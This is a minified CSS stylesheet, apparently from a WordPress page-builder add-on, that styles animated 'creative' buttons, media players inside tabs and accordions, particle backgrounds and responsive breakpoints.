.uabb-creative-button-text{vertical-align:middle}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited{padding:12px 24px}.uabb-creative-button.uabb-creative-transparent-btn{background:0 0}.uabb-creative-button.uabb-creative-transparent-btn:after{content:'';position:absolute;z-index:1;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after{width:100%;height:0;left:0}.uabb-transparent-fill-top-btn:after{top:0}.uabb-transparent-fill-bottom-btn:after{bottom:0}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after{width:0;height:100%;top:0}.uabb-transparent-fill-left-btn:after{left:0}.uabb-transparent-fill-right-btn:after{right:0}.uabb-transparent-fill-center-btn:after{width:0;height:100%;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after{width:100%;height:0;top:50%;left:50%}.uabb-transparent-fill-diagonal-btn{overflow:hidden}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.perspective{-webkit-perspective:800px;-moz-perspective:800px;perspective:800px;margin:0}.uabb-creative-button.uabb-creative-threed-btn:after{content:'';position:absolute;z-index:-1;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear}.uabb-creative-button.uabb-creative-threed-btn{outline:1px solid transparent;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.uabb-creative-threed-btn.uabb-animate_top-btn:after{height:40%;left:0;top:-40%;width:100%;-webkit-transform-origin:0% 100%;-moz-transform-origin:0% 100%;transform-origin:0% 100%;-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);transform:rotateX(90deg)}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after{width:100%;height:40%;left:0;top:100%;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);transform:rotateX(-90deg)}.uabb-creative-threed-btn.uabb-animate_left-btn:after{width:20%;height:100%;left:-20%;top:0;-webkit-transform-origin:100% 0%;-moz-transform-origin:100% 0%;-ms-transform-origin:100% 0%;transform-origin:100% 0%;-webkit-transform:rotateY(-60deg);-moz-transform:rotateY(-60deg);-ms-transform:rotateY(-60deg);transform:rotateY(-60deg)}.uabb-creative-threed-btn.uabb-animate_right-btn:after{width:20%;height:100%;left:104%;top:0;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateY(120deg);-moz-transform:rotateY(120deg);-ms-transform:rotateY(120deg);transform:rotateY(120deg)}.uabb-animate_top-btn:hover{-webkit-transform:rotateX(-15deg);-moz-transform:rotateX(-15deg);-ms-transform:rotateX(-15deg);-o-transform:rotateX(-15deg);transform:rotateX(-15deg)}.uabb-animate_bottom-btn:hover{-webkit-transform:rotateX(15deg);-moz-transform:rotateX(15deg);-ms-transform:rotateX(15deg);-o-transform:rotateX(15deg);transform:rotateX(15deg)}.uabb-animate_left-btn:hover{-webkit-transform:rotateY(6deg);-moz-transform:rotateY(6deg);-ms-transform:rotateY(6deg);-o-transform:rotateY(6deg);transform:rotateY(6deg)}.uabb-animate_right-btn:hover{-webkit-transform:rotateY(-6deg);-moz-transform:rotateY(-6deg);-ms-transform:rotateY(-6deg);-o-transform:rotateY(-6deg);transform:rotateY(-6deg)}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn{overflow:hidden;position:relative}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i{bottom:0;height:100%;margin:0;opacity:1;position:absolute;right:0;width:100%;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text{display:inline-block;width:100%;height:100%;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i{left:0}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i{top:0}.uabb-creative-flat-btn.uabb-animate_to_right-btn i{top:0;left:-100%}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text{-webkit-transform:translateX(200%);-moz-transform:translateX(200%);-ms-transform:translateX(200%);-o-transform:translateX(200%);transform:translateX(200%)}.uabb-creative-flat-btn.uabb-animate_to_left-btn i{top:0;left:100%}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text{-webkit-transform:translateX(-200%);-moz-transform:translateX(-200%);-ms-transform:translateX(-200%);-o-transform:translateX(-200%);transform:translateX(-200%)}.uabb-creative-flat-btn.uabb-animate_from_top-btn i{top:-100%;left:0}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text{-webkit-transform:translateY(400px);-moz-transform:translateY(400px);-ms-transform:translateY(400px);-o-transform:translateY(400px);transform:translateY(400px)}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i{top:100%;left:0}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text{-webkit-transform:translateY(-400px);-moz-transform:translateY(-400px);-ms-transform:translateY(-400px);-o-transform:translateY(-400px);transform:translateY(-400px)}.uabb-tab-acc-content .wp-video,.uabb-tab-acc-content video.wp-video-shortcode,.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video,.uabb-adv-accordion-content video.wp-video-shortcode,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-overlay.load{width:100% !important;height:100% !important}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio){padding-top:56.25%}.uabb-tab-acc-content .wp-video,.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video,.uabb-adv-accordion-content video.wp-video-shortcode{max-width:100% !important}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode{position:relative}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement{position:absolute;top:0;right:0;bottom:0;left:0}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play{top:0;right:0;bottom:0;left:0;width:auto !important;height:auto !important}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background{width:100%;height:100%;position:absolute;left:0;top:0}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited{text-transform:none}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited{text-transform:none}.uabb-js-breakpoint{content:"default";display:none}@media screen and (max-width:992px){.uabb-js-breakpoint{content:"992"}}@media screen and (max-width:768px){.uabb-js-breakpoint{content:"768"}}